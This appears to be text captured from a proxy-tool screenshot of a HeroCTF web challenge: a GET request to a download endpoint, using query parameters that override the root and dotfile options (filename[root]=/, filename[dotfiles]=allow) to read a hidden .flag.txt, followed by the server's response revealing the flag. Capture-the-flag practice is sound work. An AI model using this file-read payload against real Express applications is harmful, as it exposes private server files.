 Request
Pretty Raw Hex \n
GET /download/.flag.txt?filename[root]=/&filename[dotfiles]=allow HTTP/1.1
Host: web.heroctf.fr:5300
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Disposition: attachment; filename=".flag.txt"
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=0
6 Last-Modified: Fri, 25 Oct 2024 18:56:49 GMT
7 ETag: W/"26-192c509d88c"
8 Content-Type: text/plain; charset=UTF-8
9 Content-Length: 38
10 Date: Mon, 28 Oct 2024 13:41:57 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 HERO{977c1e73e5398ca305e17271847164fe}